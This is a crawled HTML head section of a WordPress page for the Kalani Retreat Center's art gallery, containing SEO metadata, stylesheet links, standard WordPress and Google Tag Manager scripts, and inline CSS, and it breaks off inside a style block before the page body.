

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalani.com/kalani-art-gallery-discover-inspiring-gallery/
body_size: 29659
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kalani Art Gallery: Discover Inspiring Gallery</title>
	<meta name="description" content="Explore the mesmerizing world of art at Kalani&#039;s gallery.. Discover your inspiration today!" />
	<link rel="canonical" href="https://kalani.com/kalani-art-gallery-discover-inspiring-gallery/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kalani Art Gallery: Discover Inspiring Gallery" />
	<meta property="og:description" content="Explore the mesmerizing world of art at Kalani&#039;s gallery.. Discover your inspiration today!" />
	<meta property="og:url" content="https://kalani.com/kalani-art-gallery-discover-inspiring-gallery/" />
	<meta property="article:publisher" content="https://www.facebook.com/Kalani.Oceanside" />
	<meta property="article:modified_time" content="2025-02-18T01:58:52+00:00" />
	<meta property="og:image" content="https://kalani.com/wp-content/uploads/2021/06/Kalani-Bamboo-Cottage-Shots-17.jpg" />
	<meta property="og:image:width" content="2400" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kalani.com/kalani-art-gallery-discover-inspiring-gallery/","url":"https://kalani.com/kalani-art-gallery-discover-inspiring-gallery/","name":"Kalani Art Gallery: Discover Inspiring Gallery","isPartOf":{"@id":"https://kalani.com/#website"},"primaryImageOfPage":{"@id":"https://kalani.com/kalani-art-gallery-discover-inspiring-gallery/#primaryimage"},"image":{"@id":"https://kalani.com/kalani-art-gallery-discover-inspiring-gallery/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Bamboo-Cottage-Shots-17.jpg?fit=2400%2C1600&ssl=1","datePublished":"2021-04-01T04:20:18+00:00","dateModified":"2025-02-18T01:58:52+00:00","description":"Explore the mesmerizing world of art at Kalani's gallery.. Discover your inspiration today!","breadcrumb":{"@id":"https://kalani.com/kalani-art-gallery-discover-inspiring-gallery/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kalani.com/kalani-art-gallery-discover-inspiring-gallery/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kalani.com/kalani-art-gallery-discover-inspiring-gallery/#primaryimage","url":"https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Bamboo-Cottage-Shots-17.jpg?fit=2400%2C1600&ssl=1","contentUrl":"https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-Bamboo-Cottage-Shots-17.jpg?fit=2400%2C1600&ssl=1","width":2400,"height":1600,"caption":"Kalani Bamboo Cottage interior: patio"},{"@type":"BreadcrumbList","@id":"https://kalani.com/kalani-art-gallery-discover-inspiring-gallery/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kalani.com/"},{"@type":"ListItem","position":2,"name":"Gallery"}]},{"@type":"WebSite","@id":"https://kalani.com/#website","url":"https://kalani.com/","name":"https://kalani.com/","description":"","publisher":{"@id":"https://kalani.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kalani.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kalani.com/#organization","name":"Kalani Retreat Center","url":"https://kalani.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kalani.com/#/schema/logo/image/","url":"https://i0.wp.com/kalani.com/wp-content/uploads/2025/08/cropped-Kalani-1.png?fit=359%2C84&ssl=1","contentUrl":"https://i0.wp.com/kalani.com/wp-content/uploads/2025/08/cropped-Kalani-1.png?fit=359%2C84&ssl=1","width":359,"height":84,"caption":"Kalani Retreat Center"},"image":{"@id":"https://kalani.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Kalani.Oceanside","https://www.instagram.com/kalanioceanside/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://kalani.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://kalani.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kalani.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.1/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://kalani.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://kalani.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://kalani.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://kalani.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://kalani.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.0.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kalani.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://kalani.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://kalani.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://kalani.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://kalani.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://kalani.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://kalani.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://kalani.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://kalani.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://kalani.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://kalani.com/wp-content/uploads/elementor/css/post-7.css?ver=1751322501' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://kalani.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://kalani.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://kalani.com/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://kalani.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://kalani.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://kalani.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-post-3169-css' href='https://kalani.com/wp-content/uploads/elementor/css/post-3169.css?ver=1764808492' media='all' />
<link rel='stylesheet' id='elementor-post-23614-css' href='https://kalani.com/wp-content/uploads/elementor/css/post-23614.css?ver=1751322501' media='all' />
<link rel='stylesheet' id='elementor-post-386-css' href='https://kalani.com/wp-content/uploads/elementor/css/post-386.css?ver=1752531161' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='sib-front-css-css' href='https://kalani.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://kalani.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://kalani.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://kalani.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.1.0' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://kalani.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=3.17.15' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://kalani.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742609322' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://kalani.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742609330' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://kalani.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742609340' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://kalani.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1742609345' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://kalani.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://kalani.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://kalani.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/kalani.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="sib-front-js-js-extra">
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/kalani.com\/wp-admin\/admin-ajax.php","ajax_nonce":"a3a0b3fe1a","flag_url":"https:\/\/kalani.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
</script>
<script src="https://kalani.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1751322233" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://kalani.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kalani.com/wp-json/wp/v2/pages/3169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kalani.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Everest Forms 3.2.6" />
<link rel='shortlink' href='https://kalani.com/?p=3169' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kalani.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalani.com%2Fkalani-art-gallery-discover-inspiring-gallery%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kalani.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalani.com%2Fkalani-art-gallery-discover-inspiring-gallery%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-524179-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-524179-1');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'
https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2SKJPN4');</script>
<!-- End Google Tag Manager -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
